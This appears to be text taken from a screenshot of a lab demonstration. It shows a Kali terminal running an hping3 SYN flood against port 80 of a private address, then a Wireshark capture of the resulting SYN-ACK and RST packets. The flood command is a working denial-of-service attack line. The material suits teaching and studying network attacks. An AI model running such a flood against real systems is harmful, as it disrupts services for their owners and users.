 ┌──(kali㉿Raj)-[~]
└─$ sudo hping3 -S --flood -p 80 192.168.20.10
HPING 192.168.20.10 (eth0 192.168.20.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.20.10 hping statistic ---
15804199 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿Raj)-[~]
└─$
Capturing from eth0 (on Raj)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
52052 361.866548308 192.168.10.100 192.168.20.10 TCP 54 2974 → 80 [RST] Seq=1 Win=0 Len=0
52053 361.871050507 192.168.20.10 192.168.10.100 TCP 60 [TCP Port numbers reused] 80 → 2921 [SYN, ACK] Seq=0 Ack=1 Win=6
52054 361.871073539 192.168.10.100 192.168.20.10 TCP 54 2921 → 80 [RST] Seq=1 Win=0 Len=0
52055 361.883744372 192.168.20.10 192.168.10.100 TCP 60 [TCP Port numbers reused] 80 → 3142 [SYN, ACK] Seq=0 Ack=1 Win=6
52056 361.883776351 192.168.10.100 192.168.20.10 TCP 54 3142 → 80 [RST] Seq=1 Win=0 Len=0
52057 361.898490173 192.168.20.10 192.168.10.100 TCP 60 [TCP Port numbers reused] 80 → 3664 [SYN, ACK] Seq=0 Ack=1 Win=6
52058 361.898519930 192.168.10.100 192.168.20.10 TCP 54 3664 → 80 [RST] Seq=1 Win=0 Len=0
52059 361.902008793 192.168.20.10 192.168.10.100 TCP 60 [TCP Port numbers reused] 80 → 3655 [SYN, ACK] Seq=0 Ack=1 Win=6
52060 361.902043660 192.168.10.100 192.168.20.10 TCP 54 3655 → 80 [RST] Seq=1 Win=0 Len=0
52061 361.909637395 192.168.20.10 192.168.10.100 TCP 60 80 → 3823 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
52062 361.909665583 192.168.10.100 192.168.20.10 TCP 54 3823 → 80 [RST] Seq=1 Win=0 Len=0
52063 361.919352787 PCSSystemtec_e5:3e:… Broadcast ARP 60 Who has 192.168.20.1? Tell 192.168.20.10
Frame 1: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface
Ethernet II, Src: PCSSystemtec_1f:b7:23 (08:00:27:1f:b7:23), Dst: Broadcast (ff
Address Resolution Protocol (request)
0000 ff ff ff ff ff ff 08 00 27 1f b7 23 08 06 00 01 ···
0010 08 00 06 04 00 01 08 00 27 1f b7 23 c0 a8 0a 64 ···
0020 00 00 00 00 00 00 c0 a8 0a 65 ···